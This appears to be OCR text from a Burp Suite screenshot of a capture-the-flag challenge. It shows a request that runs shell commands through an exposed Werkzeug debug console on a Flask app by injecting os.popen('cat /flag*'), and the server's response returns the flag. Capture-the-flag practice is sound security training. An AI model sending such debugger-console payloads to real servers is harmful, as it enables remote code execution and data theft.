 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 4 × 5 × 6 × +
发送 取消 < > 目标: https://my-flask-app-e7jwklz1emtm.chals.sekai.team:1337 HTTP/1
请求
美化 Raw Hex \n
1 GET /console?__debugger__=yes&frm=0&cmd=
__import__(%27os%27).popen(%27cat+%2Fflag*%27).read()&s
=9y3JA8h3bCTeYF7MXkUV HTTP/1.1
2 Host: localhost
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Cookie: __wzd3cb9813179363e4f0a62=
1755352010|be18c91ff3d3
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 16 Aug 2025 13:47:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 136
6 Connection: close
7
8 >>> __import__(&#39;os&#39;).popen(&#39;cat
/flag*&#39;).read()
9 <span class="string">
&#39;SEKAI{1S_+hIS-3vEN_Call3d_a_cv3}\n&#39;
</span>
搜索 0高亮
Inspector
选择 32 (0x20)
选中文本
SEKAI{1S_+hIS-3vEN_Call3d_a_cv
3}
解码: URL编码
SEKAI{1S_ hIS-3vEN_Call3d_a_cv
3}
请求属性 2
请求查询参数 4
请求主体参数 0
请求cookies 1
请求头 15
响应头 5
完成 311字节 | 2,250 millis